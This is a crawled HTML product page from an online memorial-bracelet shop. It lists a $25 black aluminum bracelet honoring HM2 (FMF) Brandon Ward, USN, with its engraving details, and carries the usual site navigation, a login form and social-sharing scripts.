

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet
body_size: 30188
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" itemscope itemtype="http://schema.org/Product">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7&quot; : Bracelets for America</title>
<meta name="Description" content="7&quot; x 5/8&quot; regular size etched black aluminum bracelet." />
<meta name="Keywords" content="Military Bracelets, Military Hero" />
<meta name="copyright" content="Copyright (c) Bracelets For America. All Rights Reserved." />
<meta http-equiv="content-language" content="en-US" />
<meta name="distribution" content="global" />
<meta name="rating" content="General" />
<meta name="author" property="og:author" content="islandtechnologies.net" />
<meta property="og:title" content="Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7&quot;"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap-responsive.css" type="text/css" />

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Amethysta' rel='stylesheet' type='text/css'>

<link href="https://www.braceletsforamerica.com/images/css/demo-style-20121030.css" rel="stylesheet" type="text/css" />
<link href="https://www.braceletsforamerica.com/images/css/bfastyle.css" rel="stylesheet" type="text/css" />

<script src="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/font-awesome/css/font-awesome.min.css">
<link rel="shortcut icon" href="https://www.braceletsforamerica.com/favicon.ico" />
<link rel="icon" href="https://www.braceletsforamerica.com/favicon.ico" type="image/x-icon" /> 
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.braceletsforamerica.com/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.braceletsforamerica.com/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://www.braceletsforamerica.com/touch-icon-iphone-precomposed.png"> 

<script language="JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js" type="text/javascript" ></script>
<meta itemprop="name" content="Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7&quot;" />
<meta itemprop="description" content="7&quot; x 5/8&quot; regular size etched black aluminum bracelet." />
<meta itemprop="image" content="https://www.braceletsforamerica.com/images/product-small/Ward_Template_Outside_BlackAlum.gif" />

<meta property="eb:id" content="MilWardBA7" />
<meta property="eb:tags" content="Military Bracelets, Military Hero" />
<meta property="eb:price" content="25.00" />
<meta property="eb:currency" content="USD" />
<meta property="eb:url" content="https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet" />
<meta property="eb:image" content="https://www.braceletsforamerica.com/images/product-small/Ward_Template_Outside_BlackAlum.gif" />
<meta property="eb:related" content="MC2-34ARMBA7, MC2/7-OEF2008-BA7, MC2/7-OEF2008-SS7, MC2dScoutPltBA7, MC2dScoutPltSS7, MC318BA7, 343and20BSS7, 343BNFcSS7, 9113433723AllGaveSS7, 9113433723GBThemAllSS7, 343FDNYBA6, 343FDNYBA7, 343FDNYcSS7, 343StillRidingBA7, 343StillRidingSS7, 343StillRidingHP, 343StillRidingShamrockHP, 911NeverForgetSS7, 911NeverForgetBA7, 911NeverForgetSS6, 911nypd23BA7, MMUSAFAimHighSS7, MMUSAFAimHighcSS7, MCAnbarBA7, MilBakerBA7, MilBakerBA6, LEBecerraBA6, LEBecerraBA7, LEBenedettiBA7, MCBlJackBA6, MCBlJackBA7, LEBlueLineNFBA6, LEBlueLineNFBA7, LEBlueLineSS7, MilBolyardBA6, MilBolyardBA7, MilBolyardSS6, MilBolyardSS7, MilBordelonBA7, MilBordelonBA6, MilBrownBA7, MilCahillBA7, LECasperBA7, LEChesnaBA7, MilClaarBA7, MilClaarBA6, LEClarkBA7, MilCondiffBA7, MilCondSS7, ScripCori13.8SS7, LECullenBA6, LECullenBA7, FFDiBernardoSS6, FFDiBernardoBA6, FFDiBernardoSS7, FFDiBernardoBA7, FFDiBernardoBAHP, FFDiBernardoSSHP, 911FH-E54L4SS7, 911FH-E10L10SS7, 911FH-E40L35SS7, 911FH-E54L4BA7, 911FH-E54L4SS6, MilElchinBA7, MilElchinBA6, MilElchinSS6, MilElchinSS7, C7013, 911FH-E235SS7, 911FH-E55SS7, 911FH-E6SS7, 911JudgeprayerHP, 911JudgeprayerBA6, 911JudgeprayerBA7, 911JudgeprayerSS6, 911JudgeprayerSS7, LEFlickBA7, USAFreeFlyBA6, USAFreeFlyBA7, LEGreenLineBA7, LEGuerinSandovalBA6, LEGuerinSandovalBA7, MilHalbertBA6, MilHalbertBA7, LEHearnBA7, LEHopkinsBA7, MCHustlerBA7, MCHustlerSS7, ScripILoveJSS6, MilInbodenBA7, MilJensonBA7, MilJensonSS7, ScripJohn15.13SS7, ScripJosh1.9SS7, ScripJosh1.9crossSS7, MilKeirnBA7, LEKrinkeeBA7, 911FH-L101SS7, 911FH-L11SS7, 911FH-L132E280SS7, 911FH-L20SS7, 911FH-L3SS7, LELeboBA7, LELeottaBA7, MilLochridgeBSS7, FFMascaroWLFDBA7, LEMaserBA6, LEMaserBA7, MilMendozaBA6, MilMendozaBA7, MCMikeBtryBA6, MCMikeBtryBA7, MilMooreAvaBA7, LEMooreBA7, LEMooreSS7, MilMoubrayBA7, LEMoyersSS6, LEMoyersSS7, LENFRoseShieldBA6, LENFRoseShieldBA7, MCOIFAlphaBA6, MCOIFAlphaBA7, LEOwenBA7, MCMISSBA7, MCMISSSS7, LEPayneBA7, LEPeeryBA6, LEPeeryBA7, MCPegBA6, MCPegBA7, MCPegSS6, MCPegSS7, ScripPhil4.13SS7, ScripProv3.5-6SS7, ScripPsal27.1SS7, ScripPsal91.11SS7, FFRedLineNFBA6, FFRedLineNFBA7, FFRedLineSS7, FFReederSS6, FFReederSS7, 911FH-R1BA7, 911FH-R1SS7, 911FH-R2BA7, 911FH-R2SS7, 911FH-R3BA7, 911FH-R3SS6, 911FH-R4SS7, 911FH-R5SS7, MCRicanBA6, MCRicanBA7, MCRocco1BA7, MCRoccoKIABA7, MilRolandBA6, MilRolandBA7, MilRolandSS6, MilRolandSS7, MilRudSS6.5, MilSchroederBA7, LESeagleSS6, LESeagleSS7, MMUSMCSemperFiSS6, MMUSMCSemperFiSS7, MMSemperFidelisBA7, 911K9SiriusBA7, 911K9SiriusSS6, 911K9SiriusSS7, 911nypd14esuBA7, 911nypd14esuSS7, 911nypd23SS7, 911papdBA7, 911papdSS7, ScripSerenityCrossSS6, ScripSerenityDoveSS7, MilSibleyBrentBA7, MilSibleyBA7, LESOTOSS7, Custom1, Special 4, Special 1, 911FH-Sq1SS7, 911FH-Sq18SS7, 911FH-Sq252SS7, 911FH-Sq288SS7, 911FH-Sq41SS7, MCStigBrBA7, LEStonerA7, LEStromfeldSS7, LEGrassiaBA7, LEGrassiaBA6, LETALLEYBA7, LEClarkBA6, 911UA93SS7, MCStarkBA7, MCStarkBA6, MCStarkSS6, MCStarkSS7, LEVeZerBA6, LEVeZerSS6, LEVeZerSS7, MilWardBA7, MilWardSS7, USAWTPBA6, USAWTPBA7, USAWTPcSS6, USAWTPcSS7, LEWeathersBA7, LEWeaverBA7, LEWilsonBA6, LEWilsonBA7, MCYankySumoBA6, MCYankySumoBA7, CUSTOM, CUSTOM-ALUMINUM, CUSTOM-STEEL, FFEGHffcrosscSS7, P-Black" >

<link href="https://www.braceletsforamerica.com/images/css/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/cloud-zoom.1.0.2.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163327337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-163327337-1');
</script>
</head>
<body style="margin:0px;background-color:#E6E6E6;">
<a name="top"></a>

<div style="width:895px;margin:5px auto;background-color:#FFF;padding:3px;position:relative;">
<div style="margin:0;padding:0;position:absolute;right:10px;top:5px;z-index:10;color:#FFF;font-weight:bold;text-align:right;font-size:12px;">Free shipping for orders over $40<br /><a href="https://www.facebook.com/BraceletsForAmerica" target="_blank"><img src="https://www.braceletsforamerica.com/images/social/facebook.png" alt="facebook" width="50" height="50" style="margin-top:5px;" /></a></div>




<table style="width:100%;height:120px;background-image:url(https://www.braceletsforamerica.com/images/graphics/header_back.gif)"><tr><td style="vertical-align:top;">
	<div style="margin-left:20px;margin-top:20px;"><a href="https://www.braceletsforamerica.com/"><img src="https://www.braceletsforamerica.com/images/graphics/bracelets_for_america.jpg" border="0" /></a></div>
</td><td style="vertical-align:top;">

</td></tr></table>

<div class="navbar navbar-inverse" style="position: static;">
	<div class="navbar-inner" style="padding-left:5px;padding-right:5px;">
		<div class="container">
                
<div id="topnavbg">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>

    <ul id="MenuBar1" class="MenuBarHorizontal">
      <li><a href="https://www.braceletsforamerica.com/">Home</a></li>
      <li><a class="MenuBarItemSubmenu" href="https://www.braceletsforamerica.com/tags">Our Bracelets</a>
          <ul>
          <li><a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets">September 11th Memorial</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-bracelets">Military</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/law-enforcement-blue-line-bracelets">Law Enforcements / Blue Line</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/firefighter-bracelets">Firefighter</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/scripture-bracelets">Scripture</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-style-dog-tags-key-rings-helmet-plates">Military-Style Dog Tags, Key Rings & Helmet Plates</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/celebration-bracelets">Celebration</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/spirit-bracelets-school-pride-bracelets-tags">Spirit Bracelets/School Pride Bracelets & Tags</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/quotation-bracelets">Quotation</a></li>
<li><a href="https://www.braceletsforamerica.com/let-us-choose-your-hero.php">Let Us Choose Your Hero</a></li>
          </ul>
      </li>
      <li style="padding-left:15px;"><a href="https://www.braceletsforamerica.com/custom-bracelet">Custom Bracelets</a></li>
      <li style="padding-left:5px;"><a href="https://www.braceletsforamerica.com/gallery.php" style="text-decoration:none;">Gallery</a></li>
      <li><a class="MenuBarItemSubmenu" href="#">Blog</a>
          <ul>
          <li><a href="http://todayremembermetoo.blogspot.com/" target="blank">Military Memorials</a></li>
          <li><a href="http://todayremember.blogspot.com/" target="blank">September 11th Memorials</a></li>
          </ul>
      </li>
    </ul>
    
</td>
<td align="right">

<table style="margin:0 0 0 auto;" border="0">
    <tr>
        <td style="text-align:right;padding:6px 15px 0 0;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/basket.php">Basket</a> <i style="color:#fff;padding-left:5px;" class="fa fa-shopping-cart"></i></td>

                
                        <td style="padding:6px 5px 0 5px;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/account/index.php" onclick="it_popin_nav_window_open('alogin');document.getElementById('Customer_Login').focus();return false;">Login</a>
                <div class="relative_0height">
                    <div id="topnav_alogin_subnav" class="topnav_subnav_div" style="left:-100px;">
                        <div class="topnav_subnav_content_div wish_pop_border" style="width:210px;">                          
                           <div class="makeitright"><a href="#" onclick="it_popin_nav_window_close_now('alogin');return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="close" /></a></div>
    
                           <table>
                                <tr>
                                    <td align="left" valign="top">
                                        <span class="makeitmediumgrey">If you've already created an account, please login below.</span><br />
                                        <br />
                                        <form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="session_id" value="KAZ28G3A557PZ9SP9G2DGP71DD" />
<input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet" />
                                        <table align="center" border="0" cellpadding="3" cellspacing="0">
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Username</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Login" id="Customer_Login" class="size10" value="" size="20" maxlength="150" type="text" style="width:100px;" /></td>
                                            </tr>
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Password</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" style="width:100px;" /></td>
                                            </tr>
                                            <tr><td>&nbsp;</td><td><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" border="0" type="image" /></td></tr>
                                        </table>
                                         </form>
    
                                    </td>
                                </tr>
                                <tr>
                                    <td style="border-top:1px solid #CCCCCC;" align="left" valign="top"><br /><a href="https://www.braceletsforamerica.com/secure/account/forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a></td>
                                </tr>
                            </table>
    
                        </div>
                    </div>
                </div>
    
            </td>	
            
                        <td style="padding:6px 5px 0 5px;"><i style="color:#fff" class="fa fa-user"></i></td>
            </tr>
</table>


</td>
</tr>
</table>

</div>

<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1");
//-->
</script>                
                
		</div>
	</div><!-- /navbar-inner -->
</div><!-- /navbar -->

<table width="100%"><tr><td style="text-align:left;vertical-align:top;color:#000;font-weight:bold;padding-left:13px;">
Toll Free: (877) 442-7280 &nbsp; Phone (318) 443-7280
</td><td style="text-align:right;padding-left:5px;vertical-align:top;padding-right:9px;">



<div style="__position:absolute;__left:840px;height:30px;">

	    <form method="get" action="https://www.braceletsforamerica.com/secure/search_redirect.php" id="searchform1" onsubmit="return search_form_submit(1)" class="navbar-search pull-right" style="margin:0;">
    <div class="input-append" style="margin-bottom:1px;">
                            <input name="Search" id="search1" type="text" value="" size="18" maxlength="255" autocomplete="off" class="span2" 
                placeholder="search..." style="height:14px;margin:0;font-size:11px;" />
                <input type="submit" class="btn" value="Go!" style="height:24px;margin:0;font-size:11px;" />
                    </div>
    </form>

</div>

</td></tr></table>
<div style="width:895px;margin:0 auto;background-color:#FFF;padding:0;">     <div style="height:3px;"></div>

		
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td align="center" valign="top" width="50%">
				<table border="0" cellspacing="0" cellpadding="3"><tr><td height='250' style='text-align:center;'><div style="width:350px; height:350px; border:solid; border-color:#FFF; border-width: 1px; display:inline-block;"><a href="https://www.braceletsforamerica.com/images/product-1000/Ward_Template_Outside_BlackAlum.gif" class="cloud-zoom" id="zoom1" rel="adjustX: 17, adjustY: 150, zoomWidth: '530', zoomHeight: '300', softFocus:false"><img src="https://www.braceletsforamerica.com/images/product-page/Ward_Template_Outside_BlackAlum.gif" alt="Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7&quot;" align="left" title="Move mouse away to close zoom window" style="border:0" width="350" height="350" /></a></div></td></tr><tr><!-- td align="center" style="padding:0px;" class="makeitmediumgrey size11">mouse over <a href="https://www.braceletsforamerica.com/images/product-large/Ward_Template_Outside_BlackAlum.gif" target="_blank" class="makeitmediumgrey size11" style="text-decoration:none;" onclick="window.open ('https://www.braceletsforamerica.com/images/product-large/Ward_Template_Outside_BlackAlum.gif','_blank','menubar=1,width=650,height=650');return false;">image </a>above to zoom</td --></tr></table>                <!-- br / -->
                <!-- br / -->
                            
<table width="80%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
  <tr align="left" valign="middle">
        <td><table width="90%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="115" align="center" valign="middle" nowrap="nowrap">share&nbsp;&nbsp;</td>
                    <td width="30%" align="center" valign="middle"><div style='width:95px;overflow:visible;'><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fhm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet&media=https%3A%2F%2Fwww.braceletsforamerica.com%2Fimages%2Fproduct-page%2FWard_Template_Outside_BlackAlum.gif&description=Ward%2C+HM2+%28FMF%29+Brandon%2C+USN+Bracelet+Black+Aluminum+7%22+%2425" class="pin-it-button" count-layout="horizontal">Pin It</a> 
              <script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script></div></td>
          <td width="30%" align="center" valign="middle"><div style='width:90px;overflow:visible;'><a href="http://twitter.com/share" class="twitter-share-button" data-text="Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7&quot;" data-url="https://www.braceletsforamerica.com/MilWardBA7" data-counturl="https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet" data-count="horizontal" data-via="***">Tweet</a></div>
            <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></td>
          <td width="30%" align="center" valign="middle"><div style='width:105px;overflow:visible;'>
              <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
              <fb:like href="https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet" send="false" layout="button_count" width="95" show_faces="false"></fb:like>
            </div></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
</table>



                  <br />
			                <br />
               
		</td>
          <!-- td width="30" align="center" valign="top">&nbsp;</td -->
          <td valign="top" align="left" width="50%" style="padding-left:40px;">
         <br /><h1 class="h1product">Ward, HM2 (FMF) Brandon, USN Bracelet Black Aluminum 7"</h1>
			<script type="text/javascript">
			var required_ops="";
			</script> 
<form action="https://www.braceletsforamerica.com/secure/basket.php" method="post" style="padding:0px; margin:0px;" ><input type="hidden" name="Action" value="ADPR" />
<input type="hidden" name="product_id" id="product_id" value="273" /><div class="wishlist_popin_div" id="drophint_popin_div">
			  <div class="wish_pop_border" style="width:335px;top:3px;left:0px;position:absolute;">
				<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				  <tr valign="middle">
					<td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-at-symbol.jpg" alt="@ icon" /></td>
					<td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">drop a hint</span></td>
					<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('drophint_popin_div', 'drophint_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" alt="x" border="0" /></a></td>
				  </tr>
				</table>
				<div id="drophint_popin_content" style="min-height:85px;padding-top:10px;"></div>
			  </div>
			</div><div class="wishlist_popin_div" id="waitlist_popin_div">
			<div class="wish_pop_border" style="width:325px;top:3px;left:0px;position:absolute;">
			  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				<tr valign="top">
				  <td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-clipboard.jpg" alt="clipboard icon" /></td>
				  <td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">join waiting list</span></td>
				  <td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('waitlist_popin_div', 'waitlist_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>



				</tr>
			  </table>
			  <div id="waitlist_popin_content" style="min-height:85px;padding-top:10px;"></div>
			</div>
		  </div><div class="wishlist_popin_div" id="addcart_popin_div">
				<div class="wish_pop_border" style="width:350px;top:3px;left:0px;position:absolute;">
				  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
					<tr valign="top">
					  <td align="left" width="35" style="padding:0px;">&nbsp;</td>
					  <td align="left"  style="padding:0px;">&nbsp;</td>
					  <td align="right"  style="padding:4px 0px 0px 0px;"><a href="#" onclick="it_popin_close('addcart_popin_div', 'addcart_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
					</tr>
				  </table>
				  <div id="addcart_popin_content" style="min-height:85px;padding-top:0px;"></div>
				</div>
			  </div><div style="height:15px;"></div><table border="0" cellspacing="0" cellpadding="6"><tr><td><span class="size16 makeitblack">$25.00</span></td><td><table border="0" cellspacing="0" cellpadding="4"><tr><td bgcolor="#f7f7f7" valign="middle" nowrap="nowrap" class="size12 makeitblack">Quantity</td><td bgcolor="#f7f7f7" valign="middle"><input type="text" name="Quantity" value="1" id="Quantity"  class="formsblack" size="1" maxlength="3" style="width:20px;"  />
</td><td></td></tr></table></td><td><span class="size10 makeitgrey">#MilWardBA7<br />
In Stock</span></td></tr></table><input type="image" alt="Add To Shopping Bag" src="https://www.braceletsforamerica.com/images/graphics/button-add-to-shopping-bag.gif" style="border:0px;" /><div style="height:3px;"></div>
</form>
<br /><table border="0" cellspacing="0" cellpadding="0" class="indent10left"><tr><td><a href="https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fhm2-fmf-brandon-ward-usn-memorial-black-aluminum-bracelet%26wish_list_add%3D1" onclick="it_popin_open('https://www.braceletsforamerica.com/wishlist-ajax.php?pid=273', 'wishlist_popin_div', 'wish_popin_content'); return false;" class="size10 makeitblack">ADD TO WISHLIST</a>
					<div style="position:relative">
					<div class="wishlist_popin_div" id="wishlist_popin_div" style="position:absolute;top:-20px;left:-20px;">
					  <div class="wish_pop_border">
						<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
						  <tr valign="top">
							<td align="left" class="bottom_border"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-wand.jpg" alt="wand icon" /><span class="wish_list_text pink_wish_text">&nbsp; wish list</span></td>
							<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('wishlist_popin_div', 'wish_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
						  </tr>
						</table>
						<div id="wish_popin_content" style="min-height:85px;"></div>
					  </div>
					</div>
					</div></td><td width="15">&nbsp;</td></tr></table><br /><div style="background-image:url('https://www.braceletsforamerica.com/images/graphics/share-div-repeat.gif'); background-repeat:repeat-x;">&nbsp;</div>
<span class="size12 makeitblack">7" x 5/8" regular size etched black aluminum bracelet.<br/> HM2 (FMF) BRANDON WARD, USN<br/>07FEB1987  22DEC2017<br/>"SEND IT" on ends<br/>Corpsman Medical Caduceus on left side<br/>USMC EGA on right side<br/><br/><br/>Bracelet will come bent.<br/><br/>Photo not yet available.<br/><br/>Also available in stainless steel <br/><a href="http://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-bracelet">Go to HM2 (FMF) Brandon Ward, USN Stainless Steel Bracelet</a></span><br />
<br />

<div style="height:8px;"></div><p class="size12 makeitblack"><b>found in</b><br />
<a href="https://www.braceletsforamerica.com/tags/military-bracelets" class="size12 makeitmediumgrey">Military Bracelets</a>, <a href="https://www.braceletsforamerica.com/tags/military-hero" class="size12 makeitmediumgrey">Military Hero</a>
</p>
          </td>
        </tr>
      </table>
     

      <br /><span class="size14 makeitblack">customers who bought this item also bought:</span><br />
<br />

<table align="center"><tr>
<td><a href="https://www.braceletsforamerica.com/gift-bag"><img src="https://www.braceletsforamerica.com/images/product-small/Black_Velveteen_Pouch.jpg" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="3&quot; x 4&quot; Velveteen Drawstring Pouch - only $1" title="3&quot; x 4&quot; Velveteen Drawstring Pouch - only $1" id="img_small66291_155" /></a></td>
<td><a href="https://www.braceletsforamerica.com/hm2-fmf-brandon-ward-usn-memorial-bracelet"><img src="https://www.braceletsforamerica.com/images/product-small/Ward_Template_Outside.gif" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="Ward, HM2 (FMF) Brandon, USN Bracelet Stainless Steel 7&quot;" title="Ward, HM2 (FMF) Brandon, USN Bracelet Stainless Steel 7&quot;" id="img_small11891_272" /></a></td>
</tr></table>
</div>
<div style="clear:both;"></div>
<div style="border:1px solid #666;height:2px;background-color:#AAA;padding:0;margin:15px 0;"></div>

<table style="width:100%;margin-bottom:10px;">
<tr>

<td style="text-align:left;vertical-align:top;padding:0px 15px 0 10px;width:45%;">
    <a href="https://www.braceletsforamerica.com/contact.php" style="text-decoration:none;">Contact Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/about.php" style="text-decoration:none;">About Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/customer-service.php" style="text-decoration:none;">Customer Service</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/links.php" style="text-decoration:none;">Links</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/sitemap.php" style="text-decoration:none;">Sitemap</a>
    <a href="https://www.braceletsforamerica.com/guestbook.php" style="text-decoration:none;">Testimonials</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/spirit.php" style="text-decoration:none;">Spirit Bracelet &amp; Tags</a>
</td>

<td style="text-align:center;vertical-align:top;padding-left:10px;width:10%;">
<img src="https://www.braceletsforamerica.com/images/graphics/Made-IN-USA.jpg" border="0" width="70" />
</td>

<td style="vertical-align:top;text-align:right;width:45%;padding-right:10px;">
Copyright &#169;2014
BracelestForAmerica.com
<div><i>Powered by <a href="http://www.islandtechnologies.net" target="_blank" class="makeitblack nodecoration">Island Technologies</a></i></div>
</td>

</tr>
</table>


</div>
<script src="https://www.braceletsforamerica.com/images/bootstrap/js/bootstrap.js"></script>

